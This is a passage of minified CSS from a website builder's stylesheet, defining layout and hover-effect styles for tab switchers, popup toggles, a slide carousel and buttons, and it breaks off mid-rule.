.flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 